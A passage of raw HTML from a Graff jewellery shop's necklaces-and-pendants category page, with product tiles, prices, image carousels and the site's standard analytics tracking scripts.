                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN710_RGN710">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN710_RGN710',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN710_RGN710", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN710_RGN710">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN710_RGN710"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN710_RGN710&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;511600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN710_RGN710&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;511600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN710_RGN710" />
        <meta itemprop="description" content="Tilda&rsquo;s Bow Diamond Necklace" />
        <meta itemprop="name" content="Tilda&rsquo;s Bow Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="511600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8d583ac79d34577e31398f7e01" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN710_RGN710"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN710_RGN710"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" aria-label="Tilda&rsquo;s Bow Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Diamond Necklace"
            title="Tilda&rsquo;s Bow Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" aria-label="Tilda&rsquo;s Bow Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Diamond Necklace"
            title="Tilda&rsquo;s Bow Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" aria-label="Tilda&rsquo;s Bow Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Diamond Necklace"
            title="Tilda&rsquo;s Bow Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" tabindex="0">Tilda&rsquo;s Bow Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="511600.00">
                    AED 511,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP778_RGP778">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP778_RGP778',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP778_RGP778", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP778_RGP778">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP778_RGP778"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP778_RGP778&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;53700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP778_RGP778&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;53700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP778_RGP778" />
        <meta itemprop="description" content="Wild Flower Diamond Line Pendant" />
        <meta itemprop="name" content="Wild Flower Diamond Line Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="53700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e9328296acd4d1b34d70515b62" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP778_RGP778"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP778_RGP778"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" aria-label="Wild Flower Diamond Line Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Line Pendant"
            title="Wild Flower Diamond Line Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" aria-label="Wild Flower Diamond Line Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Line Pendant"
            title="Wild Flower Diamond Line Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" aria-label="Wild Flower Diamond Line Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Line Pendant"
            title="Wild Flower Diamond Line Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" tabindex="0">Wild Flower Diamond Line Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="53700.00">
                    AED 53,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN754_RGN754">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN754_RGN754',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN754_RGN754", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN754_RGN754">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN754_RGN754"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Drop Necklace&quot;,&quot;id&quot;:&quot;RGN754_RGN754&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;150600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
